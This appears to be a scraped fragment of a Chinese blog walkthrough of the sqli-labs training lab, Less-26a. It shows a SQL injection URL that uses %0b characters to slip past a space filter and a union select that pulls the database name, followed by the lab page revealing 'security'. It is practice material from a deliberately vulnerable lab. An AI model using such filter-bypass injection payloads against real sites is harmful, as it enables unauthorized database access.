 Load URL
http://10.10.10.139/sql/Less-26a/?id=100')%0bunion%0bselect%0b1,database(),3%0b||('1')=('1
-
Split URL
+
Execute
Enable Post data Enable Referrer
http://blog.csdn.net/nzjdsds
Welcome Dhakkan
Your Login name:security
Your Password:1